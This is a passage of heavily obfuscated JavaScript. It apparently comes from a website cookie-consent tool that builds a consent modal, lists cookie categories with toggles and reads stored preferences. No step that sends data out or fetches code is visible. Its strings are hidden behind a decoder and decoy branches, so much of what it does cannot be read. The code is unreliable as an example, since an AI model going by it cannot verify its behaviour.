x87b20d(0x5f7,'nf67')+_0x87b20d(0xd0e,'yN#k')+_0x87b20d(0x239a,'OTNm')+_0x87b20d(0x64c,'WZ[p')+_0x87b20d(0x2089,'AxO$')+_0x87b20d(0x12d4,'#TT5')+_0x87b20d(0x596,'29Hv')+_0x87b20d(0x10f7,'$vh3')+_0x87b20d(0x22a2,'jpRh')+_0x87b20d(0x1c58,'^1Ro')+'dal\x22\x20'+_0x87b20d(0x1d7b,'EEoj')+_0x87b20d(0x1a21,'Su9K')+_0x87b20d(0x5a9,'vzN%')+_0x87b20d(0xf9a,'1&t&')+_0x87b20d(0x1465,'Vto2')+_0x87b20d(0x3a9,'#TT5')+_0x87b20d(0x1ae3,'AxO$')+_0x87b20d(0x1ab,'0F8$')+_0x87b20d(0xcf6,'f000')+_0x87b20d(0x2314,'[2xI')+_0x87b20d(0x1f8d,'RI2w')+'lDePr'+_0x87b20d(0x601,'B4JC')+_0x87b20d(0x200c,'B4JC')+'>')+_0x4e5dfa+(_0x87b20d(0xe8c,'OYok')+_0x87b20d(0x1384,'0(]!')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1908,'!lc%')+_0x87b20d(0x1910,'sa84')+_0x87b20d(0x1e8d,'9ZSz')+_0x87b20d(0xda6,'nf67')+_0x87b20d(0xef5,'vzN%')+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x181f,'WZ[p')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x197e,'OYok')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x103f,'N[([')+'\x20</di'+_0x87b20d(0xdad,'Sk9b')+_0x87b20d(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0x20b4,'nDx[')+_0x87b20d(0x7f0,'0(]!')+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x1669,'yN#k')+_0x87b20d(0x19f5,'EHO9')+_0x87b20d(0x16d,'B4JC')+_0x87b20d(0x209c,'RM#!')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x419,'yzMT')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x9e5,'[2xI')+_0x87b20d(0x12c9,'$vh3')+'\x20\x20');continue}break}}}}else{if(!privacyTool[_0x464836(0x217e,'RI2w')+'e_pol'+_0x464836(0xe3a,'Sk9b')]){if(_0x3298ae.UBtya(_0x3298ae.mLOLP,_0x3298ae[_0x464836(0x21a8,'vzN%')])){privacyTool[_0x464836(0xa3e,'N[([')+_0x464836(0x309,'OYok')+_0x464836(0xab2,'nf67')+'nt'](_0x17bd40,privacyTool[_0x464836(0x20d3,']%[v')+_0x464836(0x14a7,'Oy30')+_0x464836(0x543,'EEoj')+'al']);return}else{function _0x17640b(){var _0x30520f=_0x464836,_0x4ef2c8=_0x3298ae.DmaPi[_0x30520f(0x14d4,'AxO$')]('|'),_0x57b44a=0x0;while(!![]){switch(_0x4ef2c8[_0x57b44a++]){case'0':_0x3f04fc[_0x30520f(0xd06,'i8ys')]['displ'+'ay']=_0x3298ae.lkUyh;continue;case'1':_0x5db022[_0x30520f(0x2ba,'(2fB')][_0x30520f(0x1625,'0(]!')+_0x30520f(0x1416,'N[([')]=_0x3298ae[_0x30520f(0x1a4c,'OTNm')];continue;case'2':_0x5f4a85[_0x30520f(0x229c,'UHRg')].right='0';continue;case'3':_0x417f64.style[_0x30520f(0x779,'$vh3')+_0x30520f(0x743,'yzMT')]=_0x3298ae.lgymd;continue;case'4':_0x142e74[_0x30520f(0x275,'jpRh')][_0x30520f(0x1a3e,'^&DR')+'x']=_0x3298ae[_0x30520f(0xda1,'#TT5')];continue;case'5':_0x7ba479.style[_0x30520f(0x197,'[2xI')+'erEve'+_0x30520f(0x538,'OYok')]=_0x3298ae.hOqYc;continue;case'6':_0x29eb80[_0x30520f(0x15d9,'mwi*')].left='0';continue;case'7':_0x1d8e5d[_0x30520f(0x1c8d,'f000')][_0x30520f(0x8c6,'N[([')]=_0x3298ae.OkgjQ;continue;case'8':_0x14e8dc[_0x30520f(0x790,'yN#k')][_0x30520f(0x2466,'RI2w')+'m']='0';continue}break}}}}}}if(_0x3298ae[_0x464836(0x1b41,'eGI5')](_0x17bd40,0x3)){if(_0x3298ae[_0x464836(0x1309,'Vto2')](_0x3298ae[_0x464836(0x635,'pZ]P')],_0x3298ae.hYsjZ)){function _0x58dcbf(){var _0x2d9046=_0x464836;if(_0x3298ae.YNdxV(this[_0x2d9046(0x1b0d,')*Tt')+_0x2d9046(0x1e28,'0(]!')],0x4)){var _0x1726de=_0x57099d[_0x2d9046(0x988,'sa84')](this[_0x2d9046(0x1db0,'ci27')+'nseTe'+'xt']);_0x1824ae[_0x2d9046(0x241a,'!lc%')+_0x2d9046(0xbf7,'^1Ro')][_0x2d9046(0x1cca,'#TT5')+'e'](_0x3298ae.BlZhc),_0x1726de[_0x2d9046(0x1ee6,'N[([')+'so']?_0x16238c[_0x2d9046(0xc66,')*Tt')+_0x2d9046(0xb81,'ci27')+_0x2d9046(0x1d63,'nDx[')](_0x3298ae[_0x2d9046(0x14db,'(2fB')])['inner'+'HTML']=_0x43d4f0[_0x2d9046(0x1d9a,'yzMT')+_0x2d9046(0x2188,'Sk9b')+'proto'+_0x2d9046(0x196b,']%[v')](_0x1726de[_0x2d9046(0x1035,'WZ[p')+_0x2d9046(0x17a,'B4JC')],_0x1726de[_0x2d9046(0x6f0,'nDx[')+_0x2d9046(0x1ace,'(2fB')+'udito'+'ria']):_0x582188[_0x2d9046(0x78f,'mwi*')+'Selec'+_0x2d9046(0x1bd0,'jpRh')](_0x3298ae[_0x2d9046(0xa1d,'RJy[')])[_0x2d9046(0x10f3,'RJy[')+_0x2d9046(0xe44,'pZ]P')]=_0x3298ae[_0x2d9046(0x16e0,'OYok')](_0x3298ae[_0x2d9046(0x2287,'OYok')](_0x3298ae.WSpHY,_0x1726de['mensa'+_0x2d9046(0x17a,'B4JC')]),_0x3298ae.Sdrwg)}}}else{if(!privacyTool[_0x464836(0x1813,'bWTd')+_0x464836(0xb0e,'RJy[')+_0x464836(0x1a53,'AxO$')]){if(_0x3298ae[_0x464836(0x2019,'PbvL')](_0x3298ae[_0x464836(0x432,'QXz]')],_0x3298ae[_0x464836(0x1639,'0F8$')])){function _0x36905e(){var _0x534890=_0x464836;this[_0x534890(0x235d,'B4JC')+_0x534890(0xf06,'AxO$')+'ed_co'+_0x534890(0x1538,']%[v')+_0x534890(0x19ed,'RI2w')+'e']();if(_0x3298ae.UJqNG(_0x13faa9,_0x3298ae[_0x534890(0x8fd,'[2xI')])){this[_0x534890(0x46c,'OYok')+_0x534890(0x332,'Su9K')+_0x534890(0x20f8,'eGI5')+'ar']();return}}}else{privacyTool[_0x464836(0x381,'OTNm')+_0x464836(0x18fa,'^&DR')+_0x464836(0x230a,')*Tt')+'nt'](_0x17bd40,privacyTool[_0x464836(0x1efb,'F6jy')+'cooki'+_0x464836(0x61b,'(2fB')+'al']);return}}}}if(_0x3298ae[_0x464836(0x1d98,'EEoj')](_0x17bd40,0x4)){if(_0x3298ae[_0x464836(0x1435,'RJy[')](_0x3298ae.xgiEb,_0x3298ae[_0x464836(0x230c,'Sk9b')])){function _0xfb2510(){var _0x17b73=_0x464836;_0x1fde30[_0x17b73(0x31b,'[2xI')+_0x17b73(0x2204,'szK[')+'l']['show_'+'cooki'+_0x17b73(0xace,'i8ys')+_0x17b73(0x21bc,'EEoj')](0x1)}}else{if(!privacyTool[_0x464836(0x5c6,'WZ[p')+_0x464836(0x10d5,'0F8$')+'t']){if(_0x3298ae[_0x464836(0x522,'f000')](_0x3298ae[_0x464836(0x971,'i8ys')],_0x3298ae[_0x464836(0x149e,'^1Ro')])){function _0x26fe85(){var _0x288f79=_0x464836;if(this[_0x288f79(0xe3d,'CGQ1')+_0x288f79(0x574,'nDx[')+'rm'][_0x288f79(0x1d54,'1&t&')+'envia'+_0x288f79(0x671,'UHRg')+_0x288f79(0x1e56,'CGQ1')]){var _0x55eef5=_0x3298ae[_0x288f79(0x1365,'CGQ1')].split('|'),_0x5796f5=0x0;while(!![]){switch(_0x55eef5[_0x5796f5++]){case'0':this[_0x288f79(0x15a3,']%[v')+'ter_c'+_0x288f79(0x1409,'N[([')+_0x288f79(0x10cb,'29Hv')+_0x288f79(0x14ec,'c6Kj')+'es'](_0x3298ae[_0x288f79(0x1918,'(2fB')]);continue;case'1':for(var _0x4d8cc0=0x0;_0x3298ae[_0x288f79(0x23a1,'^1Ro')](_0x4d8cc0,_0xd4186c[_0x288f79(0x232c,'szK[')+'h']);_0x4d8cc0++){var _0x552e15=_0xd4186c[_0x4d8cc0][_0x288f79(0x19cb,'yN#k')]('=');_0x41306b[_0x552e15[0x0]]=_0x552e15[0x1]}continue;case'2':var _0x41306b={};continue;case'3':_0xd4186c=_0xd4186c[_0x288f79(0x19cb,'yN#k')](';\x20');continue;case'4':var _0xd4186c=_0x366d2e[_0x288f79(0xc3d,'nDx[')+'e'];continue}break}}}}else{privacyTool[_0x464836(0x1192,'^&DR')+_0x464836(0x6b2,'i8ys')+_0x464836(0x2068,'!lc%')+'nt'](_0x17bd40,privacyTool['show_'+_0x464836(0x1d84,'bWTd')+_0x464836(0x2160,'RM#!')+'al']);return}}}}var _0x2757b5=privacyTool[_0x464836(0xc57,'yN#k')+_0x464836(0x206d,'EEoj')+'rm'][_0x464836(0x120b,'EHO9')+_0x464836(0x1b1e,'OYok')+'_poli'+_0x464836(0x8f9,'mwi*')+_0x464836(0x204f,'UHRg')+'cidad'+'e'],_0x808fbc=privacyTool[_0x464836(0x8b1,'ci27')+_0x464836(0xf57,'F6jy')+'rm'][_0x464836(0xa28,'OYok')+_0x464836(0x1e73,'WZ[p')+_0x464836(0x1d09,'bWTd')+_0x464836(0x177d,'OYok')+_0x464836(0x1ce2,'9ZSz')+_0x464836(0x1e1e,'OYok')+'s'];privacyTool[_0x464836(0xd04,'!lc%')+_0x464836(0x620,'PbvL')+'ed_co'+_0x464836(0x287,'RI2w')+_0x464836(0x584,'EHO9')+'e'](),privacyTool[_0x464836(0x8b9,'jpRh')+_0x464836(0x2088,'AxO$')+'al'](),PrivacyTool[_0x464836(0xab8,'EHO9')+_0x464836(0x12d7,'EHO9')+_0x464836(0x23ad,'i8ys')+_0x464836(0x1cd9,'eGI5')]=_0x3298ae[_0x464836(0x375,'CGQ1')];if(_0x3298ae[_0x464836(0x1427,'vzN%')](_0x17bd40,0x1)){if(_0x3298ae[_0x464836(0x113a,'mwi*')](_0x3298ae[_0x464836(0x1eda,'RJy[')],_0x3298ae[_0x464836(0x2017,'9ZSz')])){function _0xe8613b(){var _0x1d3d30=_0x464836;const _0x2b96fd=_0xc64cd8['query'+'Selec'+'tor'](_0x1d3d30(0x1e2d,'EEoj')+'-cate'+_0x1d3d30(0x23f8,'AxO$')+_0x1d3d30(0x21ad,'$vh3')+_0x9b99fb+'\x22]');_0x3298ae.UJqNG(_0xf8f52c[_0x1d3d30(0x1590,'c6Kj')+_0x1d3d30(0x115f,'c6Kj')],'+')?(_0x212bcc[_0x1d3d30(0x1590,'c6Kj')+'HTML']='-',_0x2b96fd[_0x1d3d30(0xe8d,'RM#!')][_0x1d3d30(0x1fc4,'UHRg')+'ay']=_0x3298ae[_0x1d3d30(0xf6a,')*Tt')]):(_0xdd19ea[_0x1d3d30(0x208c,'29Hv')+_0x1d3d30(0x172d,'vzN%')]='+',_0x2b96fd[_0x1d3d30(0x875,'szK[')][_0x1d3d30(0x97f,'EHO9')+'ay']=_0x3298ae[_0x1d3d30(0x846,'$vh3')])}}else{let _0x5a0abe=document['getEl'+_0x464836(0x17da,'EEoj')+_0x464836(0x245e,'sa84')](_0x3298ae[_0x464836(0x537,'UHRg')]);if(_0x3298ae.XOGpP(_0x5a0abe['child'+_0x464836(0x2246,'nDx[')]['lengt'+'h'],0x0)){if(_0x3298ae.PzipY(_0x3298ae.WMcYl,_0x3298ae[_0x464836(0x1721,'RM#!')]))_0x5a0abe[_0x464836(0x376,'QXz]')+_0x464836(0x2488,'eGI5')]=privacyTool[_0x464836(0xe81,'bWTd')+_0x464836(0x1cd4,'!lc%')+'licy'],_0x5a0abe['inser'+_0x464836(0x1cec,'QXz]')+_0x464836(0xfd3,'^&DR')+_0x464836(0x700,']%[v')](_0x3298ae[_0x464836(0x1438,'QXz]')],_0x464836(0x1581,'bWTd')+'lass='+_0x464836(0xa13,'mwi*')+_0x464836(0x1488,'szK[')+'ie-ti'+_0x464836(0x1b56,'sa84')+_0x464836(0x11d8,'PbvL')+_0x2757b5[_0x464836(0x709,'0F8$')+_0x464836(0x6e5,'Sk9b')+'e']()+'</h3>');else{function _0x1a3a31(){var _0x4ac4ea=_0x464836;_0x496d84=_0x4ac4ea(0xbfd,'0(]!')+_0x4ac4ea(0x12c9,'$vh3')+_0x4ac4ea(0xcea,'EHO9')+_0x4ac4ea(0xcea,'EHO9')+_0x4ac4ea(0x17f8,'mwi*')+_0x4ac4ea(0x6cf,'eGI5')+_0x4ac4ea(0x777,'f000')+_0x4ac4ea(0x1e69,'c6Kj')+_0x4ac4ea(0xb2e,'AxO$')+_0x4ac4ea(0x1b84,'mwi*')+_0x4ac4ea(0x10eb,'OTNm')+_0x4ac4ea(0x12de,'CGQ1')+_0x4ac4ea(0x181f,'WZ[p')+_0x4ac4ea(0x7aa,'OTNm')+_0x4ac4ea(0x236a,'#TT5')+_0x4ac4ea(0x2168,'UHRg')+'\x20\x20\x20<d'+_0x4ac4ea(0x18de,'OYok')+_0x4ac4ea(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x1908,'!lc%')+_0x4ac4ea(0xfbe,'sa84')+_0x4ac4ea(0xbd8,'jpRh')+_0x4ac4ea(0x126d,'eGI5')+_0x4ac4ea(0x223f,'OYok')+'ckgro'+'und-c'+_0x4ac4ea(0x1991,'QXz]')+_0x4ac4ea(0x9db,'^&DR')+'48E;\x27'+_0x4ac4ea(0xda6,'nf67')+_0x4ac4ea(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x2168,'UHRg')+_0x4ac4ea(0x2168,'UHRg')+_0x4ac4ea(0x818,'(2fB')+'\x20\x20\x20id'+_0x4ac4ea(0xc2a,'N[([')+_0x4ac4ea(0x1f24,'^&DR')+_0x4ac4ea(0x1cae,'bWTd')+'t_but'+_0x4ac4ea(0x16d3,'OTNm')+_0x4ac4ea(0x17f8,'mwi*')+_0x4ac4ea(0xa68,'1&t&')+_0x4ac4ea(0xecc,'pZ]P')+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20dat'+_0x4ac4ea(0x90b,'PbvL')+_0x4ac4ea(0x1379,'f000')+'actio'+_0x4ac4ea(0x41c,'RI2w')+_0x4ac4ea(0x217,'29Hv')+'conte'+_0x4ac4ea(0xf7c,'mwi*')+_0x4ac4ea(0x236a,'#TT5')+_0x4ac4ea(0x12de,'CGQ1')+_0x4ac4ea(0x2351,'f000')+_0x4ac4ea(0x16be,'c6Kj')+_0x4ac4ea(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+'\x20data'+_0x4ac4ea(0x2320,'1&t&')+_0x4ac4ea(0x5dc,'PbvL')+_0x4ac4ea(0x13f8,'OYok')+_0x4ac4ea(0xdf9,'nf67')+_0x4ac4ea(0x2292,'0(]!')+_0x4ac4ea(0x1702,'f000')+'_poli'+_0x4ac4ea(0x235a,'i8ys')+_0x4ac4ea(0x1e0,'29Hv')+_0x4ac4ea(0x232b,'i8ys')+_0x4ac4ea(0x16be,'c6Kj')+_0x4ac4ea(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x1ca4,'Vto2')+_0x4ac4ea(0x10b0,'mwi*')+_0x4ac4ea(0x170d,'Oy30')+_0x4ac4ea(0xef5,'vzN%')+_0x4ac4ea(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x162a,'Su9K')+_0x4ac4ea(0x1087,'pZ]P')+_0x4ac4ea(0x1e41,'^&DR')+_0x4ac4ea(0x209,'(2fB')+'lor:\x20'+_0x4ac4ea(0x16bc,'i8ys')+_0x4ac4ea(0x929,'EHO9')+_0x4ac4ea(0x17a8,'CGQ1')+_0x4ac4ea(0x1595,'F6jy')+_0x4ac4ea(0x12de,'CGQ1')+_0x4ac4ea(0x1ba7,'9ZSz')+_0x4ac4ea(0x12d1,'Vto2')+_0x4ac4ea(0xdcd,'eGI5')+_0x4ac4ea(0x515,'mwi*')+_0x5e0496+('\x0a\x20\x20\x20\x20'+_0x4ac4ea(0x162a,'Su9K')+_0x4ac4ea(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x14ae,'Sk9b')+'\x20\x20\x20\x20<'+_0x4ac4ea(0xc83,'f000')+'>\x0a\x20\x20\x20'+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x181f,'WZ[p')+_0x4ac4ea(0x7aa,'OTNm')+_0x4ac4ea(0x12d1,'Vto2')+_0x4ac4ea(0x103f,'N[([')+'\x0a\x20\x20\x20\x20'+_0x4ac4ea(0x1ba7,'9ZSz')+_0x4ac4ea(0x20c5,'EEoj')+_0x4ac4ea(0xa68,'1&t&')+_0x4ac4ea(0x419,'yzMT')+_0x4ac4ea(0x1b36,']%[v')+_0x4ac4ea(0x23ef,'0F8$')+'d=\x27co'+_0x4ac4ea(0x19b0,'$vh3')+'_cook'+_0x4ac4ea(0x2270,'B4JC')+'licy\x27'+_0x4ac4ea(0x1ad7,'#TT5')+_0x4ac4ea(0x11d2,'N[([')+'splay'+_0x4ac4ea(0x12c4,'WZ[p')+';\x27>')+_0x473ecb['cooki'+'e_pol'+'icy'][_0x4ac4ea(0x1ae8,'f000')+'ica']+('</div'+_0x4ac4ea(0xd90,'ci27')+_0x4ac4ea(0xa6f,'PbvL')+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x4ac4ea(0x1f2b,'[2xI')+_0x4ac4ea(0xc72,'nDx[')+_0x4ac4ea(0x236a,'#TT5')+_0x4ac4ea(0x18a,'B4JC')+_0x4ac4ea(0x27b,'RJy[')+_0x4ac4ea(0xdb2,'B4JC'))}}}}}if(_0x3298ae.XOGpP(_0x17bd40,0x2)){if(_0x3298ae.qKzHc(_0x3298ae[_0x464836(0x14da,'OTNm')],_0x3298ae.vLKBe)){let _0x493e71=document[_0x464836(0x7f4,'szK[')+_0x464836(0x2432,'eGI5')+'ById'](_0x3298ae[_0x464836(0x1efe,'PbvL')]);if(_0x3298ae[_0x464836(0x1694,'i8ys')](_0x493e71['child'+'Nodes']['lengt'+'h'],0x0)){if(_0x3298ae[_0x464836(0x20d9,'9ZSz')](_0x3298ae[_0x464836(0x17e4,'Vto2')],_0x3298ae[_0x464836(0x17e4,'Vto2')])){var _0x1f774b=_0x3298ae[_0x464836(0xc26,'Oy30')];if(privacyTool[_0x464836(0x194d,'29Hv')+_0x464836(0x20a1,'^&DR')+_0x464836(0x1a26,'Oy30')][_0x464836(0x1b06,'c6Kj')+_0x464836(0xc0c,'F6jy')+_0x464836(0x648,'OTNm')+_0x464836(0xd1e,'szK[')+_0x464836(0x1233,'^1Ro')+_0x464836(0x6be,'EHO9')+'a']){if(_0x3298ae[_0x464836(0x1aba,'1&t&')](_0x3298ae[_0x464836(0x218,'f000')],_0x3298ae[_0x464836(0xa62,'Su9K')])){function _0x4e82b3(){return[]}}else _0x1f774b=_0x3298ae[_0x464836(0x140f,'N[([')]}_0x493e71[_0x464836(0x1290,'vzN%')+_0x464836(0x4f2,'RI2w')+_0x464836(0x2e0,'[2xI')+'TML'](_0x3298ae[_0x464836(0x16ce,'29Hv')],_0x3298ae[_0x464836(0x85e,'9ZSz')](_0x3298ae[_0x464836(0x8bd,'N[([')](_0x3298ae.WAhWT,_0x1f774b),_0x3298ae[_0x464836(0x7f1,'^&DR')]));if(privacyTool['cooki'+_0x464836(0xa9e,'!lc%')+_0x464836(0x1a87,'nf67')][_0x464836(0x110c,'Oy30')+_0x464836(0x1d9c,'QXz]')+_0x464836(0x305,'OYok')+_0x464836(0x1fb9,')*Tt')+'_habi'+_0x464836(0x1fae,'eGI5')+'a']){if(_0x3298ae.saNVs(_0x3298ae[_0x464836(0x159a,'Su9K')],_0x3298ae[_0x464836(0x2380,'mwi*')])){if(privacyTool[_0x464836(0x308,'eGI5')+_0x464836(0x1089,'Vto2')+_0x464836(0x6c7,'^&DR')][_0x464836(0x1003,'F6jy')+'orias']['lengt'+'h']){if(_0x3298ae[_0x464836(0x1d16,'F6jy')](_0x3298ae[_0x464836(0xa08,'QXz]')],_0x3298ae[_0x464836(0x23ac,']%[v')])){var _0x4c2154=JSON.parse(PrivacyTool[_0x464836(0x1274,'OYok')+_0x464836(0xb74,'vzN%')](_0x3298ae[_0x464836(0x2226,'N[([')]))||[];document[_0x464836(0x18bf,'OYok')+_0x464836(0x42d,'^1Ro')+'ById'](_0x3298ae[_0x464836(0x7b6,'(2fB')])[_0x464836(0xfcb,'RI2w')+_0x464836(0xe90,'EEoj')+'centH'+_0x464836(0x1e6,'Su9K')](_0x3298ae.bvLgl,_0x3298ae[_0x464836(0x1621,'UHRg')]);for(var _0x492045=0x0;_0x3298ae[_0x464836(0x204e,'sa84')](_0x492045,privacyTool[_0x464836(0x1053,'EEoj')+'e_pol'+_0x464836(0x1472,'RI2w')][_0x464836(0x23a8,'$vh3')+_0x464836(0xbb6,'i8ys')]['lengt'+'h']);_0x492045++){if(_0x3298ae[_0x464836(0xa0a,'nf67')](_0x3298ae[_0x464836(0x1e8f,'0(]!')],_0x3298ae.iGxCe)){function _0x417f49(){var _0x3800db=_0x464836;_0x78bd08[_0x3800db(0x23b1,'CGQ1')][_0x3800db(0x7b0,'PbvL')+_0x3800db(0x2264,'^1Ro')+'r']=_0x419607}}else{if(privacyTool[_0x464836(0x126e,'nf67')+_0x464836(0x1014,'0(]!')+'icy'][_0x464836(0x227a,'EHO9')+_0x464836(0x6ef,'RM#!')][_0x492045][_0x464836(0x2445,'!lc%')+'s_act'+'ive']){document[_0x464836(0x16e3,'!lc%')+_0x464836(0x1e6e,'Vto2')+_0x464836(0x1361,'0(]!')](_0x3298ae[_0x464836(0x1f42,'0(]!')])[_0x464836(0x1979,'f000')+'tAdja'+_0x464836(0x564,'pZ]P')+_0x464836(0x1c84,'^1Ro')](_0x3298ae[_0x464836(0x955,'Sk9b')],_0x464836(0x2012,'szK[')+_0x464836(0x2351,'f000')+_0x464836(0xbd8,'jpRh')+_0x464836(0x389,'nf67')+_0x464836(0x20ce,'yN#k')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x162a,'Su9K')+'\x20\x20<tr'+_0x464836(0x1fe,'eGI5')+'ys-ac'+_0x464836(0x3c5,'(2fB')+_0x464836(0x60c,'i8ys')+'\x22\x20cat'+_0x464836(0x1453,'^&DR')+'-id=\x22'+privacyTool[_0x464836(0x215b,'!lc%')+_0x464836(0x23d,'eGI5')+_0x464836(0x16a2,'AxO$')][_0x464836(0xcdb,'AxO$')+_0x464836(0x21a3,'f000')][_0x492045].id+(_0x464836(0x23e6,'Oy30')+_0x464836(0x1ecb,'nf67')+_0x464836(0x5bc,'mwi*')+_0x464836(0xbc4,'[2xI')+'rent-'+_0x464836(0x1557,'RI2w')+_0x464836(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0x19ae,')*Tt')+_0x464836(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x464836(0xd87,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x464836(0x27b,'RJy[')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x7d3,'bWTd')+_0x464836(0xdcd,'eGI5')+_0x464836(0x1ba7,'9ZSz')+'\x20\x20\x20\x20<'+'div\x20c'+_0x464836(0xc88,'(2fB')+_0x464836(0x1260,'9ZSz')+_0x464836(0x284,'EHO9')+_0x464836(0x9d1,'Vto2')+_0x464836(0x2189,')*Tt')+_0x464836(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x464836(0x1218,'#TT5')+_0x464836(0xad1,']%[v')+'ss=\x22c'+_0x464836(0xa79,'9ZSz')+'-cate'+_0x464836(0xe41,'(2fB')+_0x464836(0x134f,'Vto2')+_0x464836(0xa3c,'CGQ1')+_0x464836(0x13c7,'#TT5')+_0x464836(0x1f20,'vzN%')+_0x464836(0xcd7,')*Tt')+_0x464836(0x1695,'f000')+'on=\x22t'+_0x464836(0x6b9,'sa84')+'-cate'+_0x464836(0x232,')*Tt')+_0x464836(0x1afc,'1&t&')+'-cate'+_0x464836(0x17e0,'OTNm')+_0x464836(0x23d7,'EEoj'))+privacyTool[_0x464836(0x870,'f000')+_0x464836(0x22e,'(2fB')+'icy']['categ'+_0x464836(0x1e5e,'0(]!')][_0x492045].id+('\x22>+</'+_0x464836(0x5f8,'szK[')+_0x464836(0x389,'nf67')+_0x464836(0x12de,'CGQ1')+_0x464836(0xcea,'EHO9')+_0x464836(0x12d1,'Vto2')+_0x464836(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x419,'yzMT')+_0x464836(0x14ae,'Sk9b')+'\x20\x20\x20<d'+_0x464836(0x2169,'EHO9')+'ass=\x22'+'cooki'+_0x464836(0x18b0,'CGQ1')+'egory'+'-name'+'\x22>')+privacyTool['cooki'+_0x464836(0x21e9,'f000')+'icy'][_0x464836(0x1b75,'N[([')+_0x464836(0x174f,'jpRh')][_0x492045].name+(_0x464836(0x165b,'vzN%')+_0x464836(0x864,'UHRg')+_0x464836(0x1595,'F6jy')+_0x464836(0x19ae,')*Tt')+_0x464836(0x419,'yzMT')+_0x464836(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x464836(0x17f8,'mwi*')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x17f8,'mwi*')+_0x464836(0x22d0,'Vto2')+_0x464836(0x14d2,'EEoj')+_0x464836(0xecc,'pZ]P')+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x7aa,'OTNm')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x18d4,'EEoj')+'td>\x0a\x20'+_0x464836(0x389,'nf67')+_0x464836(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x464836(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+_0x464836(0x1073,'szK[')+'\x20\x20\x20\x20<'+_0x464836(0x605,'EEoj')+_0x464836(0x138b,'mwi*')+_0x464836(0x1f51,'0F8$')+_0x464836(0x157b,'yzMT')+_0x464836(0xbd8,'jpRh')+_0x464836(0x7ee,']%[v')+_0x464836(0x1908,'!lc%')+_0x464836(0x162a,'Su9K')+_0x464836(0x7f0,'0(]!')+_0x464836(0x1c2,'QXz]')+_0x464836(0x236a,'#TT5')+_0x464836(0x162a,'Su9K')+'<span'+'\x20styl'+'e=\x22co'+'lor:\x20'+_0x464836(0x1ae5,'PbvL')+'4b;fo'+'nt-we'+_0x464836(0x1455,'OYok')+_0x464836(0x10da,'CGQ1')+_0x464836(0x22e9,'^1Ro')+_0x464836(0xbd3,'OYok')+_0x464836(0x4b0,'eGI5')+_0x464836(0xc46,'!lc%')+_0x464836(0x1d5e,'RI2w')+_0x464836(0x14ae,'Sk9b')+_0x464836(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x464836(0x1540,'Oy30')+_0x464836(0xbd8,'jpRh')+_0x464836(0x818,'(2fB')+_0x464836(0x2168,'UHRg')+_0x464836(0xf6c,'0(]!')+_0x464836(0x131e,'szK[')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1595,'F6jy')+_0x464836(0x389,'nf67')+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x1b4b,'eGI5')+_0x464836(0x1b72,'bWTd')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x232b,'i8ys')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x464836(0x1a57,'#TT5')+_0x464836(0x1e0,'29Hv')+_0x464836(0xecc,'pZ]P')+_0x464836(0x1742,'ci27')+_0x464836(0xdcd,'eGI5')+_0x464836(0x389,'nf67')+_0x464836(0x1c2,'QXz]')+_0x464836(0x32e,'ci27')+_0x464836(0x15c7,'nf67')+_0x464836(0x2c3,'0(]!')+_0x464836(0x244e,'mwi*')+_0x464836(0x133d,'szK[')+'\x22')+privacyTool['cooki'+'e_pol'+_0x464836(0xd25,'29Hv')][_0x464836(0xdf7,'RI2w')+'orias'][_0x492045].id+('\x22